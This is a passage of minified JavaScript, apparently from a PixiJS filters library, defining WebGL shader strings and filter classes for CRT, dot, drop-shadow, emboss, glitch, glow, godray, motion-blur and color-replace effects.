dimensions.y, 4.);\n        rgb *= 0.99 + ceil(segment) * 0.015;\n    }\n\n    if (vignetting > 0.0)\n    {\n        float outter = SQRT_2 - vignetting * SQRT_2;\n        float darker = clamp((outter - length(dir) * SQRT_2) / ( 0.00001 + vignettingBlur * SQRT_2), 0.0, 1.0);\n        rgb *= darker + (1.0 - darker) * (1.0 - vignettingAlpha);\n    }\n\n    gl_FragColor.rgb = rgb;\n}\n",N=function(e){function t(t){e.call(this,X,q),this.uniforms.dimensions=new Float32Array(2),this.time=0,this.seed=0,Object.assign(this,{curvature:1,lineWidth:1,lineContrast:.25,verticalLine:!1,noise:0,noiseSize:1,seed:0,vignetting:.3,vignettingAlpha:1,vignettingBlur:.3,time:0},t)}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={curvature:{configurable:!0},lineWidth:{configurable:!0},lineContrast:{configurable:!0},verticalLine:{configurable:!0},noise:{configurable:!0},noiseSize:{configurable:!0},vignetting:{configurable:!0},vignettingAlpha:{configurable:!0},vignettingBlur:{configurable:!0}};return t.prototype.apply=function(e,t,n,r){this.uniforms.dimensions[0]=t.sourceFrame.width,this.uniforms.dimensions[1]=t.sourceFrame.height,this.uniforms.seed=this.seed,this.uniforms.time=this.time,e.applyFilter(this,t,n,r)},n.curvature.set=function(e){this.uniforms.curvature=e},n.curvature.get=function(){return this.uniforms.curvature},n.lineWidth.set=function(e){this.uniforms.lineWidth=e},n.lineWidth.get=function(){return this.uniforms.lineWidth},n.lineContrast.set=function(e){this.uniforms.lineContrast=e},n.lineContrast.get=function(){return this.uniforms.lineContrast},n.verticalLine.set=function(e){this.uniforms.verticalLine=e},n.verticalLine.get=function(){return this.uniforms.verticalLine},n.noise.set=function(e){this.uniforms.noise=e},n.noise.get=function(){return this.uniforms.noise},n.noiseSize.set=function(e){this.uniforms.noiseSize=e},n.noiseSize.get=function(){return this.uniforms.noiseSize},n.vignetting.set=function(e){this.uniforms.vignetting=e},n.vignetting.get=function(){return this.uniforms.vignetting},n.vignettingAlpha.set=function(e){this.uniforms.vignettingAlpha=e},n.vignettingAlpha.get=function(){return this.uniforms.vignettingAlpha},n.vignettingBlur.set=function(e){this.uniforms.vignettingBlur=e},n.vignettingBlur.get=function(){return this.uniforms.vignettingBlur},Object.defineProperties(t.prototype,n),t}(t.Filter),G=n,K="precision mediump float;\n\nvarying vec2 vTextureCoord;\nvarying vec4 vColor;\n\nuniform vec4 filterArea;\nuniform sampler2D uSampler;\n\nuniform float angle;\nuniform float scale;\n\nfloat pattern()\n{\n   float s = sin(angle), c = cos(angle);\n   vec2 tex = vTextureCoord * filterArea.xy;\n   vec2 point = vec2(\n       c * tex.x - s * tex.y,\n       s * tex.x + c * tex.y\n   ) * scale;\n   return (sin(point.x) * sin(point.y)) * 4.0;\n}\n\nvoid main()\n{\n   vec4 color = texture2D(uSampler, vTextureCoord);\n   float average = (color.r + color.g + color.b) / 3.0;\n   gl_FragColor = vec4(vec3(average * 10.0 - 5.0 + pattern()), color.a);\n}\n",Y=function(e){function t(t,n){void 0===t&&(t=1),void 0===n&&(n=5),e.call(this,G,K),this.scale=t,this.angle=n}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={scale:{configurable:!0},angle:{configurable:!0}};return n.scale.get=function(){return this.uniforms.scale},n.scale.set=function(e){this.uniforms.scale=e},n.angle.get=function(){return this.uniforms.angle},n.angle.set=function(e){this.uniforms.angle=e},Object.defineProperties(t.prototype,n),t}(t.Filter),W=n,Q="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform float alpha;\nuniform vec3 color;\nvoid main(void){\n    vec4 sample = texture2D(uSampler, vTextureCoord);\n\n    // Un-premultiply alpha before applying the color\n    if (sample.a > 0.0) {\n        sample.rgb /= sample.a;\n    }\n\n    // Premultiply alpha again\n    sample.rgb = color.rgb * sample.a;\n\n    // alpha user alpha\n    sample *= alpha;\n\n    gl_FragColor = sample;\n}",U=function(e){function n(n){n&&n.constructor!==Object&&(console.warn("DropShadowFilter now uses options instead of (rotation, distance, blur, color, alpha)"),n={rotation:n},void 0!==arguments[1]&&(n.distance=arguments[1]),void 0!==arguments[2]&&(n.blur=arguments[2]),void 0!==arguments[3]&&(n.color=arguments[3]),void 0!==arguments[4]&&(n.alpha=arguments[4])),n=Object.assign({rotation:45,distance:5,color:0,alpha:.5,shadowOnly:!1,kernels:null,blur:2,quality:3,pixelSize:1,resolution:t.settings.RESOLUTION},n),e.call(this);var r=n.kernels,o=n.blur,i=n.quality,l=n.pixelSize,s=n.resolution;this._tintFilter=new t.Filter(W,Q),this._tintFilter.uniforms.color=new Float32Array(4),this._tintFilter.resolution=s,this._blurFilter=r?new a(r):new a(o,i),this.pixelSize=l,this.resolution=s,this.targetTransform=new t.Matrix;var u=n.shadowOnly,c=n.rotation,f=n.distance,h=n.alpha,p=n.color;this.shadowOnly=u,this.rotation=c,this.distance=f,this.alpha=h,this.color=p,this._updatePadding()}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={resolution:{configurable:!0},distance:{configurable:!0},rotation:{configurable:!0},alpha:{configurable:!0},color:{configurable:!0},kernels:{configurable:!0},blur:{configurable:!0},quality:{configurable:!0},pixelSize:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){var o=e.getRenderTarget();o.transform=this.targetTransform,this._tintFilter.apply(e,t,o,!0),o.transform=null,this._blurFilter.apply(e,o,n),!0!==this.shadowOnly&&e.applyFilter(this,t,n,r),e.returnRenderTarget(o)},n.prototype._updatePadding=function(){this.padding=this.distance+2*this.blur},n.prototype._updateTargetTransform=function(){this.targetTransform.tx=this.distance*Math.cos(this.angle),this.targetTransform.ty=this.distance*Math.sin(this.angle)},r.resolution.get=function(){return this._resolution},r.resolution.set=function(e){this._resolution=e,this._tintFilter&&(this._tintFilter.resolution=e),this._blurFilter&&(this._blurFilter.resolution=e)},r.distance.get=function(){return this._distance},r.distance.set=function(e){this._distance=e,this._updatePadding(),this._updateTargetTransform()},r.rotation.get=function(){return this.angle/t.DEG_TO_RAD},r.rotation.set=function(e){this.angle=e*t.DEG_TO_RAD,this._updateTargetTransform()},r.alpha.get=function(){return this._tintFilter.uniforms.alpha},r.alpha.set=function(e){this._tintFilter.uniforms.alpha=e},r.color.get=function(){return t.utils.rgb2hex(this._tintFilter.uniforms.color)},r.color.set=function(e){t.utils.hex2rgb(e,this._tintFilter.uniforms.color)},r.kernels.get=function(){return this._blurFilter.kernels},r.kernels.set=function(e){this._blurFilter.kernels=e},r.blur.get=function(){return this._blurFilter.blur},r.blur.set=function(e){this._blurFilter.blur=e,this._updatePadding()},r.quality.get=function(){return this._blurFilter.quality},r.quality.set=function(e){this._blurFilter.quality=e},r.pixelSize.get=function(){return this._blurFilter.pixelSize},r.pixelSize.set=function(e){this._blurFilter.pixelSize=e},Object.defineProperties(n.prototype,r),n}(t.Filter),Z=n,V="precision mediump float;\n\nvarying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform float strength;\nuniform vec4 filterArea;\n\n\nvoid main(void)\n{\n\tvec2 onePixel = vec2(1.0 / filterArea);\n\n\tvec4 color;\n\n\tcolor.rgb = vec3(0.5);\n\n\tcolor -= texture2D(uSampler, vTextureCoord - onePixel) * strength;\n\tcolor += texture2D(uSampler, vTextureCoord + onePixel) * strength;\n\n\tcolor.rgb = vec3((color.r + color.g + color.b) / 3.0);\n\n\tfloat alpha = texture2D(uSampler, vTextureCoord).a;\n\n\tgl_FragColor = vec4(color.rgb * alpha, alpha);\n}\n",H=function(e){function t(t){void 0===t&&(t=5),e.call(this,Z,V),this.strength=t}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={strength:{configurable:!0}};return n.strength.get=function(){return this.uniforms.strength},n.strength.set=function(e){this.uniforms.strength=e},Object.defineProperties(t.prototype,n),t}(t.Filter),$=n,J="// precision highp float;\n\nvarying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform vec4 filterArea;\nuniform vec4 filterClamp;\nuniform vec2 dimensions;\nuniform float aspect;\n\nuniform sampler2D displacementMap;\nuniform float offset;\nuniform float sinDir;\nuniform float cosDir;\nuniform int fillMode;\n\nuniform float seed;\nuniform vec2 red;\nuniform vec2 green;\nuniform vec2 blue;\n\nconst int TRANSPARENT = 0;\nconst int ORIGINAL = 1;\nconst int LOOP = 2;\nconst int CLAMP = 3;\nconst int MIRROR = 4;\n\nvoid main(void)\n{\n    vec2 coord = (vTextureCoord * filterArea.xy) / dimensions;\n\n    if (coord.x > 1.0 || coord.y > 1.0) {\n        return;\n    }\n\n    float cx = coord.x - 0.5;\n    float cy = (coord.y - 0.5) * aspect;\n    float ny = (-sinDir * cx + cosDir * cy) / aspect + 0.5;\n\n    // displacementMap: repeat\n    // ny = ny > 1.0 ? ny - 1.0 : (ny < 0.0 ? 1.0 + ny : ny);\n\n    // displacementMap: mirror\n    ny = ny > 1.0 ? 2.0 - ny : (ny < 0.0 ? -ny : ny);\n\n    vec4 dc = texture2D(displacementMap, vec2(0.5, ny));\n\n    float displacement = (dc.r - dc.g) * (offset / filterArea.x);\n\n    coord = vTextureCoord + vec2(cosDir * displacement, sinDir * displacement * aspect);\n\n    if (fillMode == CLAMP) {\n        coord = clamp(coord, filterClamp.xy, filterClamp.zw);\n    } else {\n        if( coord.x > filterClamp.z ) {\n            if (fillMode == ORIGINAL) {\n                gl_FragColor = texture2D(uSampler, vTextureCoord);\n                return;\n            } else if (fillMode == LOOP) {\n                coord.x -= filterClamp.z;\n            } else if (fillMode == MIRROR) {\n                coord.x = filterClamp.z * 2.0 - coord.x;\n            } else {\n                gl_FragColor = vec4(0., 0., 0., 0.);\n                return;\n            }\n        } else if( coord.x < filterClamp.x ) {\n            if (fillMode == ORIGINAL) {\n                gl_FragColor = texture2D(uSampler, vTextureCoord);\n                return;\n            } else if (fillMode == LOOP) {\n                coord.x += filterClamp.z;\n            } else if (fillMode == MIRROR) {\n                coord.x *= -filterClamp.z;\n            } else {\n                gl_FragColor = vec4(0., 0., 0., 0.);\n                return;\n            }\n        }\n\n        if( coord.y > filterClamp.w ) {\n            if (fillMode == ORIGINAL) {\n                gl_FragColor = texture2D(uSampler, vTextureCoord);\n                return;\n            } else if (fillMode == LOOP) {\n                coord.y -= filterClamp.w;\n            } else if (fillMode == MIRROR) {\n                coord.y = filterClamp.w * 2.0 - coord.y;\n            } else {\n                gl_FragColor = vec4(0., 0., 0., 0.);\n                return;\n            }\n        } else if( coord.y < filterClamp.y ) {\n            if (fillMode == ORIGINAL) {\n                gl_FragColor = texture2D(uSampler, vTextureCoord);\n                return;\n            } else if (fillMode == LOOP) {\n                coord.y += filterClamp.w;\n            } else if (fillMode == MIRROR) {\n                coord.y *= -filterClamp.w;\n            } else {\n                gl_FragColor = vec4(0., 0., 0., 0.);\n                return;\n            }\n        }\n    }\n\n    gl_FragColor.r = texture2D(uSampler, coord + red * (1.0 - seed * 0.4) / filterArea.xy).r;\n    gl_FragColor.g = texture2D(uSampler, coord + green * (1.0 - seed * 0.3) / filterArea.xy).g;\n    gl_FragColor.b = texture2D(uSampler, coord + blue * (1.0 - seed * 0.2) / filterArea.xy).b;\n    gl_FragColor.a = texture2D(uSampler, coord).a;\n}\n",ee=function(e){function n(n){void 0===n&&(n={}),e.call(this,$,J),this.uniforms.dimensions=new Float32Array(2),n=Object.assign({slices:5,offset:100,direction:0,fillMode:0,average:!1,seed:0,red:[0,0],green:[0,0],blue:[0,0],minSize:8,sampleSize:512},n),this.direction=n.direction,this.red=n.red,this.green=n.green,this.blue=n.blue,this.offset=n.offset,this.fillMode=n.fillMode,this.average=n.average,this.seed=n.seed,this.minSize=n.minSize,this.sampleSize=n.sampleSize,this._canvas=document.createElement("canvas"),this._canvas.width=4,this._canvas.height=this.sampleSize,this.texture=t.Texture.fromCanvas(this._canvas,t.SCALE_MODES.NEAREST),this._slices=0,this.slices=n.slices}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={sizes:{configurable:!0},offsets:{configurable:!0},slices:{configurable:!0},direction:{configurable:!0},red:{configurable:!0},green:{configurable:!0},blue:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){var o=t.sourceFrame.width,i=t.sourceFrame.height;this.uniforms.dimensions[0]=o,this.uniforms.dimensions[1]=i,this.uniforms.aspect=i/o,this.uniforms.seed=this.seed,this.uniforms.offset=this.offset,this.uniforms.fillMode=this.fillMode,e.applyFilter(this,t,n,r)},n.prototype._randomizeSizes=function(){var e=this._sizes,t=this._slices-1,n=this.sampleSize,r=Math.min(this.minSize/n,.9/this._slices);if(this.average){for(var o=this._slices,i=1,l=0;l<t;l++){var s=i/(o-l),a=Math.max(s*(1-.6*Math.random()),r);e[l]=a,i-=a}e[t]=i}else{for(var u=1,c=Math.sqrt(1/this._slices),f=0;f<t;f++){var h=Math.max(c*u*Math.random(),r);e[f]=h,u-=h}e[t]=u}this.shuffle()},n.prototype.shuffle=function(){for(var e=this._sizes,t=this._slices-1;t>0;t--){var n=Math.random()*t>>0,r=e[t];e[t]=e[n],e[n]=r}},n.prototype._randomizeOffsets=function(){for(var e=0;e<this._slices;e++)this._offsets[e]=Math.random()*(Math.random()<.5?-1:1)},n.prototype.refresh=function(){this._randomizeSizes(),this._randomizeOffsets(),this.redraw()},n.prototype.redraw=function(){var e,t=this.sampleSize,n=this.texture,r=this._canvas.getContext("2d");r.clearRect(0,0,8,t);for(var o=0,i=0;i<this._slices;i++){e=Math.floor(256*this._offsets[i]);var l=this._sizes[i]*t,s=e>0?e:0,a=e<0?-e:0;r.fillStyle="rgba("+s+", "+a+", 0, 1)",r.fillRect(0,o>>0,t,l+1>>0),o+=l}n.baseTexture.emit("update",n.baseTexture),this.uniforms.displacementMap=n},r.sizes.set=function(e){for(var t=Math.min(this._slices,e.length),n=0;n<t;n++)this._sizes[n]=e[n]},r.sizes.get=function(){return this._sizes},r.offsets.set=function(e){for(var t=Math.min(this._slices,e.length),n=0;n<t;n++)this._offsets[n]=e[n]},r.offsets.get=function(){return this._offsets},r.slices.get=function(){return this._slices},r.slices.set=function(e){this._slices!==e&&(this._slices=e,this.uniforms.slices=e,this._sizes=this.uniforms.slicesWidth=new Float32Array(e),this._offsets=this.uniforms.slicesOffset=new Float32Array(e),this.refresh())},r.direction.get=function(){return this._direction},r.direction.set=function(e){if(this._direction!==e){this._direction=e;var n=e*t.DEG_TO_RAD;this.uniforms.sinDir=Math.sin(n),this.uniforms.cosDir=Math.cos(n)}},r.red.get=function(){return this.uniforms.red},r.red.set=function(e){this.uniforms.red=e},r.green.get=function(){return this.uniforms.green},r.green.set=function(e){this.uniforms.green=e},r.blue.get=function(){return this.uniforms.blue},r.blue.set=function(e){this.uniforms.blue=e},n.prototype.destroy=function(){this.texture.destroy(!0),this.texture=null,this._canvas=null,this.red=null,this.green=null,this.blue=null,this._sizes=null,this._offsets=null},Object.defineProperties(n.prototype,r),n}(t.Filter);ee.TRANSPARENT=0,ee.ORIGINAL=1,ee.LOOP=2,ee.CLAMP=3,ee.MIRROR=4;var te=n,ne="varying vec2 vTextureCoord;\nvarying vec4 vColor;\n\nuniform sampler2D uSampler;\n\nuniform float distance;\nuniform float outerStrength;\nuniform float innerStrength;\nuniform vec4 glowColor;\nuniform vec4 filterArea;\nuniform vec4 filterClamp;\nconst float PI = 3.14159265358979323846264;\n\nvoid main(void) {\n    vec2 px = vec2(1.0 / filterArea.x, 1.0 / filterArea.y);\n    vec4 ownColor = texture2D(uSampler, vTextureCoord);\n    vec4 curColor;\n    float totalAlpha = 0.0;\n    float maxTotalAlpha = 0.0;\n    float cosAngle;\n    float sinAngle;\n    vec2 displaced;\n    for (float angle = 0.0; angle <= PI * 2.0; angle += %QUALITY_DIST%) {\n       cosAngle = cos(angle);\n       sinAngle = sin(angle);\n       for (float curDistance = 1.0; curDistance <= %DIST%; curDistance++) {\n           displaced.x = vTextureCoord.x + cosAngle * curDistance * px.x;\n           displaced.y = vTextureCoord.y + sinAngle * curDistance * px.y;\n           curColor = texture2D(uSampler, clamp(displaced, filterClamp.xy, filterClamp.zw));\n           totalAlpha += (distance - curDistance) * curColor.a;\n           maxTotalAlpha += (distance - curDistance);\n       }\n    }\n    maxTotalAlpha = max(maxTotalAlpha, 0.0001);\n\n    ownColor.a = max(ownColor.a, 0.0001);\n    ownColor.rgb = ownColor.rgb / ownColor.a;\n    float outerGlowAlpha = (totalAlpha / maxTotalAlpha)  * outerStrength * (1. - ownColor.a);\n    float innerGlowAlpha = ((maxTotalAlpha - totalAlpha) / maxTotalAlpha) * innerStrength * ownColor.a;\n    float resultAlpha = (ownColor.a + outerGlowAlpha);\n    gl_FragColor = vec4(mix(mix(ownColor.rgb, glowColor.rgb, innerGlowAlpha / ownColor.a), glowColor.rgb, outerGlowAlpha / resultAlpha) * resultAlpha, resultAlpha);\n}\n",re=function(e){function n(t,n,r,o,i){void 0===t&&(t=10),void 0===n&&(n=4),void 0===r&&(r=0),void 0===o&&(o=16777215),void 0===i&&(i=.1),e.call(this,te,ne.replace(/%QUALITY_DIST%/gi,""+(1/i/t).toFixed(7)).replace(/%DIST%/gi,""+t.toFixed(7))),this.uniforms.glowColor=new Float32Array([0,0,0,1]),this.distance=t,this.color=o,this.outerStrength=n,this.innerStrength=r}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={color:{configurable:!0},distance:{configurable:!0},outerStrength:{configurable:!0},innerStrength:{configurable:!0}};return r.color.get=function(){return t.utils.rgb2hex(this.uniforms.glowColor)},r.color.set=function(e){t.utils.hex2rgb(e,this.uniforms.glowColor)},r.distance.get=function(){return this.uniforms.distance},r.distance.set=function(e){this.uniforms.distance=e},r.outerStrength.get=function(){return this.uniforms.outerStrength},r.outerStrength.set=function(e){this.uniforms.outerStrength=e},r.innerStrength.get=function(){return this.uniforms.innerStrength},r.innerStrength.set=function(e){this.uniforms.innerStrength=e},Object.defineProperties(n.prototype,r),n}(t.Filter),oe=n,ie="vec3 mod289(vec3 x)\n{\n    return x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec4 mod289(vec4 x)\n{\n    return x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec4 permute(vec4 x)\n{\n    return mod289(((x * 34.0) + 1.0) * x);\n}\nvec4 taylorInvSqrt(vec4 r)\n{\n    return 1.79284291400159 - 0.85373472095314 * r;\n}\nvec3 fade(vec3 t)\n{\n    return t * t * t * (t * (t * 6.0 - 15.0) + 10.0);\n}\n// Classic Perlin noise, periodic variant\nfloat pnoise(vec3 P, vec3 rep)\n{\n    vec3 Pi0 = mod(floor(P), rep); // Integer part, modulo period\n    vec3 Pi1 = mod(Pi0 + vec3(1.0), rep); // Integer part + 1, mod period\n    Pi0 = mod289(Pi0);\n    Pi1 = mod289(Pi1);\n    vec3 Pf0 = fract(P); // Fractional part for interpolation\n    vec3 Pf1 = Pf0 - vec3(1.0); // Fractional part - 1.0\n    vec4 ix = vec4(Pi0.x, Pi1.x, Pi0.x, Pi1.x);\n    vec4 iy = vec4(Pi0.yy, Pi1.yy);\n    vec4 iz0 = Pi0.zzzz;\n    vec4 iz1 = Pi1.zzzz;\n    vec4 ixy = permute(permute(ix) + iy);\n    vec4 ixy0 = permute(ixy + iz0);\n    vec4 ixy1 = permute(ixy + iz1);\n    vec4 gx0 = ixy0 * (1.0 / 7.0);\n    vec4 gy0 = fract(floor(gx0) * (1.0 / 7.0)) - 0.5;\n    gx0 = fract(gx0);\n    vec4 gz0 = vec4(0.5) - abs(gx0) - abs(gy0);\n    vec4 sz0 = step(gz0, vec4(0.0));\n    gx0 -= sz0 * (step(0.0, gx0) - 0.5);\n    gy0 -= sz0 * (step(0.0, gy0) - 0.5);\n    vec4 gx1 = ixy1 * (1.0 / 7.0);\n    vec4 gy1 = fract(floor(gx1) * (1.0 / 7.0)) - 0.5;\n    gx1 = fract(gx1);\n    vec4 gz1 = vec4(0.5) - abs(gx1) - abs(gy1);\n    vec4 sz1 = step(gz1, vec4(0.0));\n    gx1 -= sz1 * (step(0.0, gx1) - 0.5);\n    gy1 -= sz1 * (step(0.0, gy1) - 0.5);\n    vec3 g000 = vec3(gx0.x, gy0.x, gz0.x);\n    vec3 g100 = vec3(gx0.y, gy0.y, gz0.y);\n    vec3 g010 = vec3(gx0.z, gy0.z, gz0.z);\n    vec3 g110 = vec3(gx0.w, gy0.w, gz0.w);\n    vec3 g001 = vec3(gx1.x, gy1.x, gz1.x);\n    vec3 g101 = vec3(gx1.y, gy1.y, gz1.y);\n    vec3 g011 = vec3(gx1.z, gy1.z, gz1.z);\n    vec3 g111 = vec3(gx1.w, gy1.w, gz1.w);\n    vec4 norm0 = taylorInvSqrt(vec4(dot(g000, g000), dot(g010, g010), dot(g100, g100), dot(g110, g110)));\n    g000 *= norm0.x;\n    g010 *= norm0.y;\n    g100 *= norm0.z;\n    g110 *= norm0.w;\n    vec4 norm1 = taylorInvSqrt(vec4(dot(g001, g001), dot(g011, g011), dot(g101, g101), dot(g111, g111)));\n    g001 *= norm1.x;\n    g011 *= norm1.y;\n    g101 *= norm1.z;\n    g111 *= norm1.w;\n    float n000 = dot(g000, Pf0);\n    float n100 = dot(g100, vec3(Pf1.x, Pf0.yz));\n    float n010 = dot(g010, vec3(Pf0.x, Pf1.y, Pf0.z));\n    float n110 = dot(g110, vec3(Pf1.xy, Pf0.z));\n    float n001 = dot(g001, vec3(Pf0.xy, Pf1.z));\n    float n101 = dot(g101, vec3(Pf1.x, Pf0.y, Pf1.z));\n    float n011 = dot(g011, vec3(Pf0.x, Pf1.yz));\n    float n111 = dot(g111, Pf1);\n    vec3 fade_xyz = fade(Pf0);\n    vec4 n_z = mix(vec4(n000, n100, n010, n110), vec4(n001, n101, n011, n111), fade_xyz.z);\n    vec2 n_yz = mix(n_z.xy, n_z.zw, fade_xyz.y);\n    float n_xyz = mix(n_yz.x, n_yz.y, fade_xyz.x);\n    return 2.2 * n_xyz;\n}\nfloat turb(vec3 P, vec3 rep, float lacunarity, float gain)\n{\n    float sum = 0.0;\n    float sc = 1.0;\n    float totalgain = 1.0;\n    for (float i = 0.0; i < 6.0; i++)\n    {\n        sum += totalgain * pnoise(P * sc, rep);\n        sc *= lacunarity;\n        totalgain *= gain;\n    }\n    return abs(sum);\n}\n",le="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\nuniform vec2 dimensions;\n\nuniform vec2 light;\nuniform bool parallel;\nuniform float aspect;\n\nuniform float gain;\nuniform float lacunarity;\nuniform float time;\n\n${perlin}\n\nvoid main(void) {\n    vec2 coord = vTextureCoord * filterArea.xy / dimensions.xy;\n\n    float d;\n\n    if (parallel) {\n        float _cos = light.x;\n        float _sin = light.y;\n        d = (_cos * coord.x) + (_sin * coord.y * aspect);\n    } else {\n        float dx = coord.x - light.x / dimensions.x;\n        float dy = (coord.y - light.y / dimensions.y) * aspect;\n        float dis = sqrt(dx * dx + dy * dy) + 0.00001;\n        d = dy / dis;\n    }\n\n    vec3 dir = vec3(d, d, 0.0);\n\n    float noise = turb(dir + vec3(time, 0.0, 62.1 + time) * 0.05, vec3(480.0, 320.0, 480.0), lacunarity, gain);\n    noise = mix(noise, 0.0, 0.3);\n    //fade vertically.\n    vec4 mist = vec4(noise, noise, noise, 1.0) * (1.0 - coord.y);\n    mist.a = 1.0;\n\n    gl_FragColor = texture2D(uSampler, vTextureCoord) + mist;\n}\n",se=function(e){function n(n){e.call(this,oe,le.replace("${perlin}",ie)),this.uniforms.dimensions=new Float32Array(2),"number"==typeof n&&(console.warn("GodrayFilter now uses options instead of (angle, gain, lacunarity, time)"),n={angle:n},void 0!==arguments[1]&&(n.gain=arguments[1]),void 0!==arguments[2]&&(n.lacunarity=arguments[2]),void 0!==arguments[3]&&(n.time=arguments[3])),n=Object.assign({angle:30,gain:.5,lacunarity:2.5,time:0,parallel:!0,center:[0,0]},n),this._angleLight=new t.Point,this.angle=n.angle,this.gain=n.gain,this.lacunarity=n.lacunarity,this.parallel=n.parallel,this.center=n.center,this.time=n.time}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={angle:{configurable:!0},gain:{configurable:!0},lacunarity:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){var o=t.sourceFrame,i=o.width,l=o.height;this.uniforms.light=this.parallel?this._angleLight:this.center,this.uniforms.parallel=this.parallel,this.uniforms.dimensions[0]=i,this.uniforms.dimensions[1]=l,this.uniforms.aspect=l/i,this.uniforms.time=this.time,e.applyFilter(this,t,n,r)},r.angle.get=function(){return this._angle},r.angle.set=function(e){this._angle=e;var n=e*t.DEG_TO_RAD;this._angleLight.x=Math.cos(n),this._angleLight.y=Math.sin(n)},r.gain.get=function(){return this.uniforms.gain},r.gain.set=function(e){this.uniforms.gain=e},r.lacunarity.get=function(){return this.uniforms.lacunarity},r.lacunarity.set=function(e){this.uniforms.lacunarity=e},Object.defineProperties(n.prototype,r),n}(t.Filter),ae=n,ue="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\n\nuniform vec2 uVelocity;\nuniform int uKernelSize;\nuniform float uOffset;\n\nconst int MAX_KERNEL_SIZE = 2048;\n\n// Notice:\n// the perfect way:\n//    int kernelSize = min(uKernelSize, MAX_KERNELSIZE);\n// BUT in real use-case , uKernelSize < MAX_KERNELSIZE almost always.\n// So use uKernelSize directly.\n\nvoid main(void)\n{\n    vec4 color = texture2D(uSampler, vTextureCoord);\n\n    if (uKernelSize == 0)\n    {\n        gl_FragColor = color;\n        return;\n    }\n\n    vec2 velocity = uVelocity / filterArea.xy;\n    float offset = -uOffset / length(uVelocity) - 0.5;\n    int k = uKernelSize - 1;\n\n    for(int i = 0; i < MAX_KERNEL_SIZE - 1; i++) {\n        if (i == k) {\n            break;\n        }\n        vec2 bias = velocity * (float(i) / float(k) + offset);\n        color += texture2D(uSampler, vTextureCoord + bias);\n    }\n    gl_FragColor = color / float(uKernelSize);\n}\n",ce=function(e){function n(n,r,o){void 0===n&&(n=[0,0]),void 0===r&&(r=5),void 0===o&&(o=0),e.call(this,ae,ue),this.uniforms.uVelocity=new Float32Array(2),this._velocity=new t.ObservablePoint(this.velocityChanged,this),this.velocity=n,this.kernelSize=r,this.offset=o}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={velocity:{configurable:!0},offset:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){var o=this.velocity,i=o.x,l=o.y;this.uniforms.uKernelSize=0!==i||0!==l?this.kernelSize:0,e.applyFilter(this,t,n,r)},r.velocity.set=function(e){Array.isArray(e)?this._velocity.set(e[0],e[1]):(e instanceof t.Point||e instanceof t.ObservablePoint)&&this._velocity.copy(e)},r.velocity.get=function(){return this._velocity},n.prototype.velocityChanged=function(){this.uniforms.uVelocity[0]=this._velocity.x,this.uniforms.uVelocity[1]=this._velocity.y},r.offset.set=function(e){this.uniforms.uOffset=e},r.offset.get=function(){return this.uniforms.uOffset},Object.defineProperties(n.prototype,r),n}(t.Filter),fe=n,he="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform float epsilon;\n\nconst int MAX_COLORS = %maxColors%;\n\nuniform vec3 originalColors[MAX_COLORS];\nuniform vec3 targetColors[MAX_COLORS];\n\nvoid main(void)\n{\n    gl_FragColor = texture2D(uSampler, vTextureCoord);\n\n    float alpha = gl_FragColor.a;\n    if (alpha < 0.0001)\n    {\n      return;\n    }\n\n    vec3 color = gl_FragColor.rgb / alpha;\n\n    for(int i = 0; i < MAX_COLORS; i++)\n    {\n      vec3 origColor = originalColors[i];\n      if (origColor.r < 0.0)\n      {\n        break;\n      }\n      vec3 colorDiff = origColor - color;\n      if (length(colorDiff) < epsilon)\n      {\n        vec3 targetColor = targetColors[i];\n        gl_FragColor = vec4((targetColor + colorDiff) * alpha, alpha);\n        return;\n      }\n    }\n}\n",pe=function(e){function n(t,n,r){void 0===n&&(n=.05),void 0===r&&(r=null),r=r||t.length,e.call(this,fe,he.replace(/%maxColors%/g,r)),this.epsilon=n,this._maxColors=r,this._replacements=null,this.uniforms.originalColors=new Float32Array(3*r),this.uniforms.targetColors=new Float32Array(3*r),this.replacements=t}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={replacements:{configurable:!0},maxColors:{configurable:!0},epsilon:{configurable:!0}};return r.replacements.set=function(e){var n=this.uniforms.originalColors,r=this.uniforms.targetColors,o=e.length;if(o>this._maxColors)throw"Length of replacements ("+o+") exceeds the maximum colors length ("+this._maxColors+")";n[3*o]=-1;for(var i=0;i<o;i++){var l=e[i],s=l[0];"number"==typeof s?s=t.utils.hex2rgb(s):l[0]=t.utils.rgb2hex(s),n[3*i]=s[0],n[3*i+1]=s[1],n[3*i+2]=s[2];var a=l[1];"number"==typeof a?a=t.utils.hex2rgb(a):l[1]=t.utils.rgb2hex(a),r[3*i]=a[0],r[3*i+1]=a[1],r[3*i+2]=a[2]}this._replacements=e},r.replacements.get=function(){return this._replacements},n.prototype.refresh=function(){this.replacements=this._replacements},r.maxColors.get=function(){return this._maxColors},r.epsilon.set=function(e){this.uniforms.epsilon=e},r.epsilon.get=function(){return this.uniforms.epsilon},Object.defineProperties(n.prototype,r),n}(t.Filter),de=n,me="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\nuniform vec2 dimensions;\n\nuniform float sepia;\nuniform float noise;\nuniform float noiseSize;\nuniform float scratch;\nuniform float scratchDensity;\nuniform float scratchWidth;\nuniform float 